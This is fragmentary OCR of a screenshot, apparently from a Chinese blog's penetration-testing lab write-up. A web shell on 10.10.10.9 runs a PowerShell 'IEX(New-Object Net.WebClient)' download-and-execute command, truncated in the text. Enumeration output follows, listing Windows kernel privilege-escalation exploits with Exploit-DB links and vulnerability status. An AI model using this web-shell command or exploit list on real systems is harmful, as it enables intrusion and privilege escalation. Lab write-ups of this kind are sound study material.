 Mozilla Firefox (Build 20
dayu
Modules | 10.10.10.9 × http://10.10....oprofile%20- × 500 - Internal server error. × http:/
10.10.10.9/dayuxiyou.php?dayu=echo IEX(New-Object Net.WebClient).Down php
Most Visited Getting Started
#!
restart-v
tools
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
#!
mount-
shared-
folders
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
dayuBasta
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
impacke
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
大余安全
https://blog.csdn.net/qq_34801745